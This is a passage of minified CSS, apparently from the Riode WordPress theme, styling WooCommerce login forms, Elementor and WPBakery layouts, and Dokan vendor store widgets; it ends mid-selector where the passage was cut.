.woocommerce-form-login .form-row label{display:inline-block;margin-bottom:8px}.login-popup .woocommerce-form-login .form-row .form-control{height:3.7rem}.login-popup .woocommerce-form-login .form-row .input-text{background:#fff}.login-popup .woocommerce-form-login .form-footer{display:flex;align-items:center;justify-content:space-between;margin-bottom:2rem;font-size:calc(1.2rem * var(--rio-typo-ratio,1));flex-wrap:wrap}.login-popup .woocommerce-form-login .form-footer label,.login-popup .woocommerce-form-login .form-footer p{margin-top:3px;margin-bottom:3px}.login-popup .woocommerce-form-login .form-footer p{line-height:inherit}.login-popup .woocommerce-form-login .lost-link{text-align:right;color:var(--rio-secondary-color,#d26e4b)}.login-popup .woocommerce-form-login .lost-link:hover{text-decoration:underline}.login-popup .woocommerce-form-login .custom-checkbox{margin-bottom:2.5rem;line-height:initial}.login-popup .woocommerce-form-login .woocommerce-password-strength{margin:10px 0;padding:8px;color:#fff;text-align:center;background:#27c}.login-popup .woocommerce-form-login .woocommerce-password-strength.short{background:var(--rio-alert-color,#b10001)}.login-popup .woocommerce-form-login .woocommerce-password-strength.bad{background:#d26e4b}.login-popup .woocommerce-form-login .woocommerce-password-strength.good{background:var(--rio-success-color,#a8c26e)}.login-popup .woocommerce-form-login .woocommerce-password-hint{font-size:calc(1.2rem * var(--rio-typo-ratio,1));line-height:1.86}#yith-wcwl-popup-message{display:none!important}.woocommerce-message .button{width:auto}.woocommerce-product-gallery .woocommerce-product-gallery__trigger{display:none}.wcml-spinner{display:none}.entry-summary .product_meta .wcml_currency_switcher{display:none}.main-content>.woocommerce-info{padding-top:1.8rem}@media (min-width:992px){.sidebar-toggle-remain.left-sidebar.closed ~ .main-content>.woocommerce-info{padding-left:10rem}}.woocommerce .alert{color:inherit;margin-bottom:2rem}.woocommerce .alert + .alert{margin-top:-1rem}.woocommerce .alert-success a:not(.btn),.woocommerce .alert-success i{color:var(--rio-success-color,#a8c26e)}.woocommerce .alert-error a:not(.btn),.woocommerce .alert-error i{color:var(--rio-alert-color,#b10001)}.woocommerce .alert-primary a:not(.btn),.woocommerce .alert-primary i{color:var(--rio-primary-color,#27c)}.woocommerce .showcoupon + .btn-close,.woocommerce .showlogin + .btn-close{display:none}.blockOverlay{display:flex;align-items:center;justify-content:center;background:#fff!important;opacity:0.6!important}.blockMsg{opacity:0}.woocommerce .add_to_wishlist .blockOverlay{background:transparent!important}.woocommerce .blockUI.blockOverlay:before{background:none}.yith_woocompare_colorbox #cboxTopCenter,.yith_woocompare_colorbox #cboxTopLeft,.yith_woocompare_colorbox #cboxTopRight,.yith_woocompare_colorbox #cboxMiddleLeft,.yith_woocompare_colorbox #cboxMiddleRight,.yith_woocompare_colorbox #cboxBottomLeft,.yith_woocompare_colorbox #cboxBottomCenter,.yith_woocompare_colorbox #cboxBottomRight{background:transparent;width:0;height:0}.yith-woocompare-widget .products-list li .title{line-height:2}.woocommerce-store-notice{position:relative;margin-bottom:0;padding:1rem 2rem;background-color:var(--rio-primary-color);color:#fff;text-align:center}.woocommerce-store-notice__dismiss-link{display:inline-block;position:absolute;top:50%;right:15px;transform:translateY(-50%);height:16px;width:16px;overflow:hidden;white-space:nowrap;line-height:1;color:#fff}.woocommerce-store-notice__dismiss-link:hover{color:rgba(255,255,255,0.8)}.woocommerce-store-notice__dismiss-link:before{content:"";font-family:"riode";font-size:16px}.elementor-heading-title{line-height:var(--rio-heading-line-height,var(--rio-body-line-height))}p.elementor-heading-title{line-height:var(--rio-paragraph-line-height,var(--rio-body-line-height))}.banner-content .elementor-heading-title{line-height:1}.elementor .elementor-widget-heading hr{margin:1rem auto}.elementor-widget .breadcrumb{padding:0}.elementor-row.row>.elementor-column{padding-left:var(--rio-gutter-md);padding-right:var(--rio-gutter-md)}.elementor-row.gutter-lg>.elementor-column{padding-left:var(--rio-gutter-lg);padding-right:var(--rio-gutter-lg)}.elementor-row.gutter-sm>.elementor-column{padding-left:var(--rio-gutter-sm);padding-right:var(--rio-gutter-sm)}.elementor-row.gutter-xs>.elementor-column{padding-left:1px;padding-right:1px}.elementor-row.gutter-no>.elementor-column{padding-right:0;padding-left:0}.elementor-section{display:flex;justify-content:center}.elementor-section .elementor-container{width:100%;margin-left:0;margin-right:0}.elementor-edit-area-active .elementor-inner-section:first-child{margin-top:0}.elementor-container .elementor-column>.elementor-column-wrap>.owl-carousel .elementor-element-populated{padding:0}.elementor-widget-wrap.owl-carousel.owl-loaded.owl-drag{display:block}.owl-carousel .owl-item>.elementor-element.elementor-column{width:100%}.elementor-column-gap-default>.elementor-row.owl-carousel>.elementor-column>.elementor-element-populated{padding:0}.elementor .elementor-widget-wrap.owl-carousel.owl-loaded{display:block}.elementor-section .row{width:calc(100% + 2 * var(--rio-gutter-md,10px));margin-left:calc(-1 * var(--rio-gutter-md,10px));margin-right:calc(-1 * var(--rio-gutter-md,10px))}.elementor-section .gutter-no{width:100%;margin-left:0;margin-right:0}.elementor-section .gutter-xs{width:calc(100% + 2px);margin-left:-1px;margin-right:-1px}.elementor-section .gutter-sm{width:calc(100% + 2 * var(--rio-gutter-sm,5px));margin-left:calc(-1 * var(--rio-gutter-sm,5px));margin-right:calc(-1 * var(--rio-gutter-sm,5px))}.elementor-section .gutter-lg{width:calc(100% + 2 * var(--rio-gutter-lg,15px));margin-left:calc(-1 * var(--rio-gutter-lg,15px));margin-right:calc(-1 * var(--rio-gutter-lg,15px))}.elementor-row [class*="elementor-col"]{padding:0}.elementor-editor-active .elementor.elementor-edit-area-active .owl-item .elementor-element.elementor-section{margin-top:0}.elementor-row.banner{margin-bottom:0}.elementor-section.elementor-section-full_width>.elementor-container{padding-left:0;padding-right:0}.container .elementor-top-section:not(.elementor-section-stretched)>.elementor-container,.container-fluid .elementor-top-section:not(.elementor-section-stretched)>.elementor-container,.mfp-container .elementor-top-section:not(.elementor-section-stretched)>.elementor-container{width:100%;padding-left:0;padding-right:0}.container .elementor-section-boxed:not(.elementor-section-stretched)>.elementor-container{width:100%}.elementor-section.elementor-section-boxed>.elementor-column-gap-no{max-width:calc(var(--rio-container-width) - 40px)}.elementor-section.elementor-section-boxed>.container-fluid{padding:0}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-no{max-width:calc(var(--rio-container-fluid-width) - 40px)}.elementor-section.elementor-section-boxed>.elementor-column-gap-default{max-width:calc(var(--rio-container-width) + var(--rio-gutter-md) * 2 - 40px)}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-default{max-width:calc(var(--rio-container-fluid-width) + var(--rio-gutter-md) * 2 - 40px)}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-column.banner,.elementor-column-gap-default>.elementor-row>.elementor-column.banner{padding:var(--rio-gutter-md)}.elementor-section>.elementor-column-gap-default{margin-left:calc(-1 * var(--rio-gutter-md));margin-right:calc(-1 * var(--rio-gutter-md));width:calc(100% + var(--rio-gutter-md) * 2)}.elementor-section>.elementor-column-gap-default>.accordion,.elementor-section>.elementor-column-gap-default>.tab{margin-left:var(--rio-gutter-md);margin-right:var(--rio-gutter-md)}.elementor-section.elementor-section-boxed>.elementor-column-gap-narrow{max-width:calc(var(--rio-container-width) + var(--rio-gutter-sm) * 2 - 40px)}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-narrow{max-width:calc(var(--rio-container-fluid-width) + var(--rio-gutter-sm) * 2 - 40px)}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated,.elementor-column-gap-narrow>.elementor-column.banner,.elementor-column-gap-narrow>.elementor-row>.elementor-column.banner{padding:var(--rio-gutter-sm)}.elementor-section>.elementor-column-gap-narrow{margin-left:calc(-1 * var(--rio-gutter-md));margin-right:calc(-1 * var(--rio-gutter-md));width:calc(100% + var(--rio-gutter-sm) * 2)}.elementor-section>.elementor-column-gap-narrow>.accordion,.elementor-section>.elementor-column-gap-narrow>.tab{margin-left:var(--rio-gutter-sm);margin-right:var(--rio-gutter-sm)}.elementor-section.elementor-section-boxed>.elementor-column-gap-extended{max-width:calc(var(--rio-container-width) + var(--rio-gutter-lg) * 2 - 40px)}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-extended{max-width:calc(var(--rio-container-fluid-width) + var(--rio-gutter-lg) * 2 - 40px)}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-extended>.elementor-column>.elementor-element-populated,.elementor-column-gap-extended>.elementor-column.banner,.elementor-column-gap-extended>.elementor-row>.elementor-column.banner{padding:var(--rio-gutter-lg)}.elementor-section>.elementor-column-gap-extended{margin-left:calc(-1 * var(--rio-gutter-lg));margin-right:calc(-1 * var(--rio-gutter-lg));width:calc(100% + var(--rio-gutter-lg) * 2)}.elementor-section>.elementor-column-gap-extended>.accordion,.elementor-section>.elementor-column-gap-extended>.tab{margin-left:var(--rio-gutter-lg);margin-right:var(--rio-gutter-lg)}.elementor-section.elementor-section-boxed>.elementor-column-gap-wide{max-width:calc(var(--rio-container-width) + var(--rio-gutter-lg) * 2 - 30px)}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-wide{max-width:calc(var(--rio-container-fluid-width) + var(--rio-gutter-lg) * 2 - 30px)}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wide>.elementor-column>.elementor-element-populated,.elementor-column-gap-wide>.elementor-column.banner,.elementor-column-gap-wide>.elementor-row>.elementor-column.banner{padding:calc(var(--rio-gutter-lg) + 5px)}.elementor-section>.elementor-column-gap-wide{margin-left:calc(-1 * ( var(--rio-gutter-lg) + 5px ));margin-right:calc(-1 * ( var(--rio-gutter-lg) + 5px ));width:calc(100% + ( var(--rio-gutter-lg) + 5px ) * 2)}.elementor-section>.elementor-column-gap-wide>.accordion,.elementor-section>.elementor-column-gap-wide>.tab{margin-left:calc(var(--rio-gutter-lg) + 5px);margin-right:calc(var(--rio-gutter-lg) + 5px)}.elementor-section.elementor-section-boxed>.elementor-column-gap-wider{max-width:calc(var(--rio-container-width) + var(--rio-gutter-lg) * 2 - 20px)}.elementor-section.elementor-section-boxed>.container-fluid.elementor-column-gap-wider{max-width:calc(var(--rio-container-fluid-width) + var(--rio-gutter-lg) * 2 - 20px)}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wider>.elementor-column>.elementor-element-populated,.elementor-column-gap-wider>.elementor-column.banner,.elementor-column-gap-wider>.elementor-row>.elementor-column.banner{padding:calc(var(--rio-gutter-lg) + 10px)}.elementor-section>.elementor-column-gap-wider{margin-left:calc(-1 * ( var(--rio-gutter-lg) + 10px ));margin-right:calc(-1 * ( var(--rio-gutter-lg) + 10px ));width:calc(100% + ( var(--rio-gutter-lg) + 10px) * 2)}.elementor-section>.elementor-column-gap-wider>.accordion,.elementor-section>.elementor-column-gap-wider>.tab{margin-left:calc(var(--rio-gutter-lg) + 10px);margin-right:calc(var(--rio-gutter-lg) + 10px)}.elementor-row .elementor-column{min-height:0}.elementor-background-overlay{background-color:transparent;opacity:0}.elementor-column>.elementor-element-empty{min-width:100px}.elementor-section .elementor-container.grid .grid-item>.elementor-widget-wrap:not(.banner-content){padding:0}.elementor-section .elementor-container.grid .grid-item>.elementor-widget-wrap:not(.banner-content){height:100%}.elementor-section .elementor-row.grid .grid-item>.elementor-column-wrap:not(.banner-content),.elementor-section .elementor-row.grid .grid-item>.elementor-column-wrap:not(.banner-content)>.elementor-widget-wrap{padding:0;height:100%}.elementor-column.grid-item .elementor-row.owl-carousel,.elementor-column.grid-item .elementor-row.owl-carousel>.owl-stage-outer,.elementor-column.grid-item .elementor-row.owl-carousel>.owl-stage-outer>.owl-stage,.elementor-column.grid-item .elementor-row.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item,.elementor-column.grid-item .elementor-widget-wrap.owl-carousel,.elementor-column.grid-item .elementor-widget-wrap.owl-carousel>.owl-stage-outer,.elementor-column.grid-item .elementor-widget-wrap.owl-carousel>.owl-stage-outer>.owl-stage,.elementor-column.grid-item .elementor-widget-wrap.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item{height:100%}.grid-item .elementor-widget-riode_widget_banner,.grid-item .elementor-widget-riode_widget_banner .elementor-widget-container{height:100%}.elementor-section .elementor-container.grid.gutter-xs{width:calc(100% + 2px);margin-left:-1px;margin-right:-1px}@media (max-width:479px){.elementor-section.elementor-section-boxed .elementor-container.grid.gutter-xs{width:calc(100% + 2px)}}@media (min-width:768px){.elementor .posts .post-list figure.post-media{margin-right:2rem}}.elementor-section>.elementor-container.accordion{margin-left:0;margin-right:0;width:100%}.elementor-section-boxed.elementor-section>.elementor-container.accordion{max-width:calc(var(--rio-container-width) - 40px)}.elementor-container.accordion,.elementor-row.accordion{display:block}.elementor-container.accordion .card,.elementor-row.accordion .card{display:block;width:100%}.card-body.elementor-column{padding:1.3rem 0.5rem}.card-body.elementor-column>.elementor-widget-wrap{width:auto}.accordion .elementor-column .collapsed,.accordion .elementor-column .expanding{display:none}.elementor-section>.elementor-container.tab{margin-left:0;margin-right:0;width:100%}.elementor-section-boxed.elementor-section>.elementor-container.tab{max-width:calc(var(--rio-container-width) - 40px)}.elementor-container.tab:not(.tab-vertical){flex-direction:column}.elementor-container.tab .tab-pane{width:100%}.tab-pane.elementor-column{width:100%}.elementor-invisible .tab-content>.active{visibility:hidden}.elementor .elementor-widget-riode_widget_imagebox .elementor-widget-container .image-box figure{margin-bottom:1rem}.elementor .products .product-list figure.product-media{margin-right:2rem}.elementor .products .product-list-sm figure.product-media{margin-right:1rem}.elementor .products .product-list-sm.content-right figure,.elementor .products .product-list-sm.content-center figure{margin:0 0 0 1rem}.background-none{background-image:none!important}.background-trans,.background-none.elementor-widget-wrap,.background-none.elementor-column-wrap{background-color:transparent!important}.elementor-row.banner,.banner-img,.banner-img img{min-height:inherit;max-height:inherit;object-fit:cover}.elementor-column.banner>.elementor-widget-wrap.banner-content{padding:0}.elementor-element .elementor-column-gap-default>.elementor-row.banner{margin-left:0;margin-right:0;width:100%}.el-banner-fixed>.banner-content,.el-banner-fixed>div>.banner-content{width:auto}.banner-fixed>.banner-content>.elementor-widget-wrap,.banner-fixed>.banner-content.elementor-widget-wrap{display:block}.banner-content .elementor-widget__width-auto{display:inline-block}.banner .item-inline{display:inline-block}.banner .item-block{display:block}.elementor-background-video-container .elementor-background-video-hosted{width:100%!important;height:100%!important}.elementor-row>.elementor-widget-video{flex-basis:calc(100% - var(--rio-gutter-md))}.elementor-column-gap-no>.elementor-row>.elementor-widget-video{flex:0 0 100%}.video-banner iframe{height:100%}.video-banner video{position:absolute;object-fit:cover;width:100%;height:100%}.video-banner .elementor-widget-video{width:100%}.video-banner.banner-fixed .elementor-widget-video{position:absolute;left:0;top:0}.video-banner.banner-fixed .elementor-widget-video,.video-banner.banner-fixed .elementor-widget-video .elementor-wrapper{width:100%;height:100%}.video-banner.banner-fixed .banner-content{position:absolute}.video-banner .elementor-widget-video .btn-video.elementor-custom-embed-image-overlay{position:static;width:auto;height:auto}.video-banner .no-event{pointer-events:none}.video-banner .elementor-widget-video .elementor-custom-embed-image-overlay,.video-banner .elementor-widget-video img{height:100%;object-fit:cover}@media (max-width:991px){.elementor-lightbox .elementor-video-container{width:90%}}.elementor .testimonial img,.owl-carousel .elementor .testimonial img{max-width:none;width:70px;height:70px;border-radius:50%;object-fit:cover}.elementor .testimonial.testimonial-simple img,.owl-carousel .elementor .testimonial.testimonial-simple img{width:50px;height:50px}@media (max-width:1219px) and (min-width:480px){.elementor-top-section.elementor-section-boxed>.elementor-column-gap-no,.elementor-section-full_width .elementor-section-boxed>.elementor-column-gap-no{width:calc(100% - 40px)}.elementor-top-section.elementor-section-boxed>.elementor-column-gap-default,.elementor-section-full_width .elementor-section-boxed>.elementor-column-gap-default{width:calc(100% + var(--rio-gutter-md) * 2 - 40px)}.elementor-top-section.elementor-section-boxed>.elementor-column-gap-narrow,.elementor-section-full_width .elementor-section-boxed>.elementor-column-gap-narrow{width:calc(100% + var(--rio-gutter-sm) * 2 - 40px)}.elementor-top-section.elementor-section-boxed>.elementor-column-gap-extended,.elementor-section-full_width .elementor-section-boxed>.elementor-column-gap-extended{width:calc(100% + var(--rio-gutter-lg) * 2 - 40px)}.elementor-top-section.elementor-section-boxed>.elementor-column-gap-wide,.elementor-section-full_width .elementor-section-boxed>.elementor-column-gap-wide{width:calc(100% + var(--rio-gutter-lg) * 2 - 30px)}.elementor-top-section.elementor-section-boxed>.elementor-column-gap-wider,.elementor-section-full_width .elementor-section-boxed>.elementor-column-gap-wider{width:calc(100% + var(--rio-gutter-lg) * 2 - 20px)}}@media (max-width:479px){.elementor-top-section.elementor-section-boxed>.elementor-column-gap-no,.elementor-section-full_width .elementor-section-boxed>.elementor-column-gap-no{width:calc(100% - 30px)}.elementor-top-section.elementor-section-boxed>.elementor-column-gap-default,.elementor-section-full_width .elementor-section-boxed>.elementor-column-gap-default{width:calc(100% + var(--rio-gutter-md) * 2 - 30px)}.elementor-top-section.elementor-section-boxed>.elementor-column-gap-narrow,.elementor-section-full_width .elementor-section-boxed>.elementor-column-gap-narrow{width:calc(100% + var(--rio-gutter-sm) * 2 - 30px)}.elementor-top-section.elementor-section-boxed>.elementor-column-gap-extended,.elementor-section-full_width .elementor-section-boxed>.elementor-column-gap-extended{width:calc(100% + var(--rio-gutter-lg) * 2 - 30px)}.elementor-top-section.elementor-section-boxed>.elementor-column-gap-wide,.elementor-section-full_width .elementor-section-boxed>.elementor-column-gap-wide{width:calc(100% + var(--rio-gutter-lg) * 2 - 20px)}.elementor-top-section.elementor-section-boxed>.elementor-column-gap-wider,.elementor-section-full_width .elementor-section-boxed>.elementor-column-gap-wider{width:calc(100% + var(--rio-gutter-lg) * 2 - 10px)}}.container .elementor-section.elementor-section-boxed>.elementor-column-gap-no,.container-fluid .elementor-section.elementor-section-boxed>.elementor-column-gap-no{width:100%}.container .elementor-section.elementor-section-boxed>.elementor-column-gap-default,.container-fluid .elementor-section.elementor-section-boxed>.elementor-column-gap-default{width:calc(100% + var(--rio-gutter-md) * 2)}.container .elementor-section.elementor-section-boxed>.elementor-column-gap-narrow,.container-fluid .elementor-section.elementor-section-boxed>.elementor-column-gap-narrow{width:calc(100% + var(--rio-gutter-sm) * 2)}.container .elementor-section.elementor-section-boxed>.elementor-column-gap-extended,.container-fluid .elementor-section.elementor-section-boxed>.elementor-column-gap-extended{width:calc(100% + var(--rio-gutter-lg) * 2)}.container .elementor-section.elementor-section-boxed>.elementor-column-gap-wide,.container-fluid .elementor-section.elementor-section-boxed>.elementor-column-gap-wide{width:calc(100% + var(--rio-gutter-lg) * 2 + 10px)}.container .elementor-section.elementor-section-boxed>.elementor-column-gap-wider,.container-fluid .elementor-section.elementor-section-boxed>.elementor-column-gap-wider{width:calc(100% + var(--rio-gutter-lg) * 2 + 20px)}@media (max-width:1819px) and (min-width:480px){.elementor-top-section.elementor-section-boxed>.elementor-column-gap-no.container-fluid{width:calc(100% - 40px)}.elementor-top-section.elementor-section-boxed>.elementor-column-gap-default.container-fluid{width:calc(100% + var(--rio-gutter-md) * 2 - 40px)}.elementor-top-section.elementor-section-boxed>.elementor-column-gap-narrow.container-fluid{width:calc(100% + var(--rio-gutter-sm) * 2 - 40px)}.elementor-top-section.elementor-section-boxed>.elementor-column-gap-extended.container-fluid{width:calc(100% + var(--rio-gutter-lg) * 2 - 40px)}.elementor-top-section.elementor-section-boxed>.elementor-column-gap-wide.container-fluid{width:calc(100% + var(--rio-gutter-lg) * 2 - 30px)}.elementor-top-section.elementor-section-boxed>.elementor-column-gap-wider.container-fluid{width:calc(100% + var(--rio-gutter-lg) * 2 - 20px)}}.elementor-msie .elementor-grid,.elementor-msie ul.products.owl-carousel.owl-loaded{display:block}.sidebar .elementor-widget-riode_widget_products .product-wrap{padding-left:1rem;padding-right:1rem}.elementor-invisible{opacity:0}.elementor .switcher-toggle:after{font-size:.8em}.elementor .switcher ul{left:40%;right:auto}.custom-header .elementor-widget{width:auto;align-self:center;margin-right:2rem}.custom-header .elementor-widget:last-child{margin-right:0}.menu .elementor-widget{margin-right:0;width:100%}.custom-header .elementor-widget__width-inherit{margin-right:0}.custom-header .mobile-menu-toggle,.custom-header .mobile-menu-toggle i{display:block}.custom-header .cart-dropdown .minicart-icon{display:inline-flex;align-items:center;justify-content:center;font-size:1.2rem}.custom-header .elementor .search-wrapper .select-box{width:auto}.custom-header .elementor .search-wrapper select{max-width:none}.custom-header .elementor .search-wrapper .input-wrapper{height:auto}.custom-header .elementor-top-section .elementor-section,.custom-header .elementor-top-section .sticky-content-wrapper{width:100%}.custom-header .megamenu .elementor-section{width:auto}@media (min-width:992px){.elementor-widget-riode_header_mmenu_toggle{display:none!important}}.elementor-element.elementor-widget-riode_widget_hotspot{position:absolute;width:auto}.elementor-column.elementor-col-flex-1,.elementor-column[data-col="flex-1"],.elementor-column.elementor-col-flex-auto,.elementor-column[data-col="flex-auto"]{align-content:center;align-items:center}.elementor-column.elementor-col-flex-1,.elementor-column[data-col="flex-1"]{flex:1}.elementor-column.elementor-col-flex-1:last-child .elementor-widget-wrap,.elementor-column[data-col="flex-1"]:last-child .elementor-widget-wrap{justify-content:flex-end}.elementor-column.elementor-col-flex-1:nth-child(2):not(:last-child) .elementor-widget-wrap,.elementor-column[data-col="flex-1"]:nth-child(2):not(:last-child) .elementor-widget-wrap{justify-content:center}.elementor-widget-riode_widget_products_banner .owl-carousel.owl-loaded .product-banner-wrap{height:calc(100% - 2rem)}.elementor-widget-riode_widget_products_banner .owl-carousel .el-banner{height:100%}.elementor-widget-riode_widget_products_banner .owl-carousel .banner-img{height:100%}.elementor-widget-riode_widget_products_banner .owl-carousel .banner-img>img{height:100%;object-fit:cover}.elementor-icon-list-item .elementor-icon-list-text{flex:1}.vc_section{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.vc_row.wpb_row{display:flex;flex-wrap:wrap;margin:0}.vc_row.wpb_row>.vc_column_container{padding:0}.vc_row.wpb_row.vc_row-no-padding>.vc_column_container{padding-left:0;padding-right:0}.vc_row:before,.vc_row:after{content:none}.vc_row.section-with-divider{overflow:visible}.row:before,.row:after,.vc_column-inner:before,.vc_column-inner:after{content:none}.vc_row.wpb_row.vc_column-gap-1{margin-left:-0.5px;margin-right:-0.5px}.vc_row.wpb_row.vc_column-gap-1>.vc_column_container{padding:.5px}.vc_row.wpb_row.vc_column-gap-2{margin-left:-1px;margin-right:-1px}.vc_row.wpb_row.vc_column-gap-2>.vc_column_container{padding:1px}.vc_row.wpb_row.vc_column-gap-3{margin-left:-1.5px;margin-right:-1.5px}.vc_row.wpb_row.vc_column-gap-3>.vc_column_container{padding:1.5px}.vc_row.wpb_row.vc_column-gap-4{margin-left:-2px;margin-right:-2px}.vc_row.wpb_row.vc_column-gap-4>.vc_column_container{padding:2px}.vc_row.wpb_row.vc_column-gap-5{margin-left:-2.5px;margin-right:-2.5px}.vc_row.wpb_row.vc_column-gap-5>.vc_column_container{padding:2.5px}.vc_row.wpb_row.vc_column-gap-10{margin-left:-5px;margin-right:-5px}.vc_row.wpb_row.vc_column-gap-10>.vc_column_container{padding:5px}.vc_row.wpb_row.vc_column-gap-15{margin-left:-7.5px;margin-right:-7.5px}.vc_row.wpb_row.vc_column-gap-15>.vc_column_container{padding:7.5px}.vc_row.wpb_row.vc_column-gap-20{margin-left:-10px;margin-right:-10px}.vc_row.wpb_row.vc_column-gap-20>.vc_column_container{padding:10px}.vc_row.wpb_row.vc_column-gap-25{margin-left:-12.5px;margin-right:-12.5px}.vc_row.wpb_row.vc_column-gap-25>.vc_column_container{padding:12.5px}.vc_row.wpb_row.vc_column-gap-30{margin-left:-15px;margin-right:-15px}.vc_row.wpb_row.vc_column-gap-30>.vc_column_container{padding:15px}.vc_row.wpb_row.vc_column-gap-35{margin-left:-17.5px;margin-right:-17.5px}.vc_row.wpb_row.vc_column-gap-35>.vc_column_container{padding:17.5px}.vc_row.wpb_row.vc_column-gap-default{margin-left:calc(-1 * var(--rio-gutter-md));margin-right:calc(-1 * var(--rio-gutter-md))}.vc_row.wpb_row.vc_column-gap-default>.vc_column_container{padding:var(--rio-gutter-md)}.vc_row .vc_column_container>.wpb_wrapper.vc_column-inner{padding:0}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{z-index:auto}body .wpb_alert{padding:15px}body .wpb_alert .messagebox_text{background-image:none;padding-left:0}body .vc_message_box-icon>*{transform:translate(-50%,-50%)}.vc_message_box .alert-link{font-weight:bold}body .wpb_gallery .wpb_flexslider .flex-control-nav{bottom:-50px}.wpb_content_element.wpb_flickr_widget{margin-bottom:15px}.upb_row_bg{min-height:0!important}.video-cover .upb_video-bg{left:0!important}.video-cover .upb_video-src{position:absolute;left:49%!important;top:49%!important;transform:translate(-49%,-50%)}.upb_bg_overlay,.upb_bg_overlay_pattern{-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0px,0px,0px)}.wpb_gallery .theme-default .nivoSlider{box-shadow:none}.wpb_gallery .theme-default .nivo-controlNav{padding-top:20px}.wpb_gallery.nav-right .nivo-controlNav{float:right}.wpb_gallery.nav-left .nivo-controlNav{float:left}.riode-wpb-hotspot-container{position:absolute;width:auto}.riode-wpb-hotspot-container .hotspot{width:20px;height:20px;line-height:20px}.custom-header .vc_column-inner{display:flex;align-items:center;flex-direction:row!important;height:100%}.custom-header .vc_column-inner>div:not(:last-child){margin-right:20px}.wpb-riode-counter-title,.wpb-riode-counter-subtitle{margin-bottom:0}@media (max-width:375px){#dokan-store-listing-filter-wrap .right{flex-wrap:wrap}.main #dokan-store-listing-filter-wrap button.dokan-store-list-filter-button{margin-right:5px}.main #dokan-store-listing-filter-wrap p{font-size:1.2rem}#dokan-store-listing-filter-wrap .right .item #stores_orderby{padding-right:16px;width:130px}}@media (max-width:767px){#dokan-store-listing-filter-wrap .right{justify-content:flex-start}#dokan-store-listing-filter-wrap .right .item:first-child{padding-right:26px;margin-left:12px}}@media (min-width:376px) and (max-width:767px){#dokan-store-listing-filter-wrap form.sort-by label{padding-right:14px}}#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div{background:#222}.dokan-single-store .profile-img img{display:inline-block}#dokan-seller-listing-wrap .dokan-single-seller .store-banner img{object-fit:cover}body .dokan-btn{padding:10px 23px;font-size:14px;font-weight:700;color:#222!important;background:#fff!important;border-color:#222!important;transition:0.3s;line-height:20px;border-radius:3px}body .dokan-btn:hover,body .dokan-btn:focus{background:#222!important;color:#fff!important}body input[type="submit"].dokan-btn-theme,body a.dokan-btn-theme,body .dokan-btn-theme{padding:10px 23px;background:#222!important;border-color:#222!important;color:#fff!important;line-height:20px;font-size:14px;font-weight:700;text-transform:uppercase}body input[type="submit"].dokan-btn-theme:hover,body input[type="submit"].dokan-btn-theme:focus,body a.dokan-btn-theme:hover,body a.dokan-btn-theme:focus,body .dokan-btn-theme:hover,body .dokan-btn-theme:focus{background:#333!important;border-color:#333!important}.dokan-form-group{margin-bottom:20px}.dokan-form-group label ~ select,.dokan-form-group label ~ .select2{margin-left:10px}.dokan-form-control{padding:7px 15px}.dokan-form-control:focus{border-color:#222}.pagination-wrap ul.pagination>li>a{margin-right:0}div.myaccount-content a.dokan-btn.vendor-dashboard.dokan-btn-theme{color:#fff}.dokan-store-sidebar .widget:first-child{border-top:3px solid #eee}.dokan-store-widget.widget h3.widget-title{margin-bottom:5px}.dokan-store-widget.widget h3.widget-title.collapsed{margin-bottom:0}.dokan-store-widget #cat-drop-stack>ul>li a{color:#222}.dokan-store-widget #cat-drop-stack .caret-icon{margin-right:5px}.dokan-store-widget #cat-drop-stack.store-cat-stack-dokan .caret-icon{margin-right:13px}.dokan-store-widget.dokan-category-menu #cat-drop-stack>ul li{padding:5px 0}.dokan-store-widget.dokan-category-menu #cat-drop-stack>ul>li{padding:13.5px 3px}.dokan-store-widget.dokan-category-menu #cat-drop-stack>ul>li:not(:last-child){border-bottom:1px solid #eee}.dokan-store-widget .sidebar .dokan-store-widget ul ul li{padding:0.55rem 3px}.dokan-store-widget.widget-collapsible .caret-icon .fa-angle-right:not(.fa-rotate-90){transform:rotate(90deg)}.dokan-store-widget.widget-collapsible .caret-icon .fa-angle-right.fa-rotate-90{transform:translateX(-2px) rotate(-90deg)}.dokan-store-sidebar .dokan-store-widget.widget_products .product_list_widget li{border-bottom:none;padding:1rem 3px;margin-bottom:0}body:not(.riode-dokan-pro-installed) .dokan-store-tabs{margin-bottom:3rem}body:not(.riode-dokan-pro-installed) .dokan-store-tabs>ul{display:none}.dokan-store-contact .dokan-form-control{min-height:4.1rem;padding:0.85rem 2rem;border:1px solid #e3e3e3;line-height:1.5;border-radius:2px;font-size:13px;color:#999;transition:color 0.3s,border-color 0.3s}.dokan-store-contact .dokan-form-control + label{margin-top:10px;color:#f00;display:block}.dokan-store-contact .dokan-form-control::placeholder{color:#999}.dokan-store-contact .dokan-form-control:focus{border:1px solid #222}nav.widget-vendor-info.widget li{padding:1.35rem 0}.widget-vendor-info li{display:flex}.widget-vendor-info li>span:first-child{color:#333;min-width:10.5rem;padding-right:1rem}.sidebar .dokan-store-menu div>ul>li:not(:last-child){border-bottom:1px solid #eee}.woocommerce-form-login .form-row label.radio{display:block;padding-left:30px;margin:0;line-height:1.5}a.dokan-feat-image-btn{white-space:normal}.dokan-store-open-close label{color:#222;display:inline-block;min-width:10rem;padding-right:1rem;line-height:2}.dokan-info{background:transparent}.dokan-store .dokan-single-store{width:100%}.widget-collapsible .caret-icon{position:absolute;right:0}.sidebar .widget.dokan-store-contact form{display:block;text-align:right;margin-bottom:3rem}.sidebar 